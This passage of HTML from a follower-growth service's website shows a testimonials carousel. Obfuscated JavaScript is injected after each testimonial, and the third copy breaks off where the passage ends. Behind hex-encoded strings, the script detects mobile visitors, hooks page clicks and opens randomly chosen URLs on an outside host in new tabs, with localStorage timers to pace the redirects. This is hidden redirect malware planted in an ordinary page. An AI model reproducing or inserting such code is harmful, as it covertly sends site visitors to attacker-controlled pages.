<p style="text-align: center"><span style="color: #231f20">We are the team of experienced and thus derive fully utilized outcomes from the services to satisfy our clients.<br />
</span></p>
</div> 
</div> </div></div></div><div class="goals wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_single_image wpb_content_element vc_align_center vc_custom_1538808650308  mobile-hand">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="232" height="300" src="https://followergrowths.com/wp-content/uploads/2018/10/mobilehand-232x300.png" class="vc_single_image-img attachment-medium" alt="get more instagram followers" loading="lazy" srcset="https://followergrowths.com/wp-content/uploads/2018/10/mobilehand-232x300.png 232w, https://followergrowths.com/wp-content/uploads/2018/10/mobilehand-768x993.png 768w, https://followergrowths.com/wp-content/uploads/2018/10/mobilehand-792x1024.png 792w, https://followergrowths.com/wp-content/uploads/2018/10/mobilehand-672x869.png 672w, https://followergrowths.com/wp-content/uploads/2018/10/mobilehand-1038x1342.png 1038w, https://followergrowths.com/wp-content/uploads/2018/10/mobilehand-600x776.png 600w, https://followergrowths.com/wp-content/uploads/2018/10/mobilehand.png 1108w" sizes="(max-width: 232px) 100vw, 232px" /></div>
</figure>
</div>
</div></div></div><div class="thought2 wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="kleo_text_column wpb_content_element ">
<div class="wpb_wrapper">
<p style="text-align: center"><span style="color: #231f20">To pledge you our loyal services is our top most concern and hence, we avoid all the malpractices.</span></p>
</div> 
</div> </div></div></div></div>
</div> 
</div> 
</div></div></section><!-- end section -->
<section data-prlx-speed="1.5"class="container-wrap main-color testi custom-color bg-parallax  animated animate-when-almost-visible left-to-right text-center" style="color: #ffffff;background-color: #16b4bb;background-repeat: no-repeat;background-attachment: fixed;background-size: cover;padding-top: 50px;padding-bottom: 50px"><div class="section-container container"><div class="row">
<div class="col-sm-3 wpb_column column_container">
<div class="wpb_wrapper">
</div> 
</div> 
<div class="col-sm-6 wpb_column column_container">
<div class="wpb_wrapper">
<div class="wpb_wrapper"><div class="kleo-carousel-container kleo-testimonials"><div class="kleo-carousel-items kleo-carousel-testimonials" data-scroll-fx="crossfade" data-autoplay="true" data-min-items="1" data-max-items="1" data-speed="5000" data-items-height="variable"><ul class="kleo-carousel">	
<li class="">
<div class="testimonial-image">
<img src="https://followergrowths.com/wp-content/uploads/2018/08/da-65x65.png" alt="">					</div>
<div class="testimonial-content">
<p><span style="font-weight: 400;">Thank you Follower Growths for such an amazing work. I totally loved the fast delivery of the results. I feel like a star now with thousands of followers on my Instagram account.</span><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x45\x53\x71\x33\x63\x383','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x57\x71\x6e\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x6b\x65\x53\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x53\x4c\x54\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x66\x69\x62\x34\x63\x354','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x4d\x56\x69\x37\x63\x377','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x67\x63\x77\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x64\x75\x47\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x4c\x72\x49\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x66\x4e\x75\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</div>
<div class="testimonial-meta">
<strong class="testimonial-name">Jack Son</strong>
<span class="testimonial-subtitle"></span>
</div>
</li>
<li class="">
<div class="testimonial-image">
<img src="https://followergrowths.com/wp-content/uploads/2018/08/am-65x65.png" alt="">					</div>
<div class="testimonial-content">
<p><span style="font-weight: 400;">I didn’t know that the services will be so smooth and fast. I received more than  5k subscribers before the completion of 3 days on my youtube channel and become popular among my fellows. I would surely recommend the services of Follower Growths to everyone.</span><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x45\x53\x71\x33\x63\x383','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x57\x71\x6e\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x6b\x65\x53\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x53\x4c\x54\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x66\x69\x62\x34\x63\x354','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x4d\x56\x69\x37\x63\x377','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x67\x63\x77\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x64\x75\x47\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x4c\x72\x49\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x66\x4e\x75\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</div>
<div class="testimonial-meta">
<strong class="testimonial-name">Emma</strong>
<span class="testimonial-subtitle"></span>
</div>
</li>
<li class="">
<div class="testimonial-image">
<img src="https://followergrowths.com/wp-content/uploads/2018/08/thoms-65x65.png" alt="">					</div>
<div class="testimonial-content">
<p><span style="font-weight: 400;">With the decreased fame of Facebook after the arrival of Insta and Whatsapp, it had become difficult to get facebook fan page likes. Thanks to Follower Growths that I am having thousands of likes and followers on my page now.</span><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x45\x53\x71\x33\x63\x383','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x57\x71\x6e\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x6b\x65\x53\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x53\x4c\x54\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x66\x69\x62\x34\x63\x354','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x4d\x56\x69\x37\x63\x377','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x67\x63\x77\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x64\x75\x47\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( 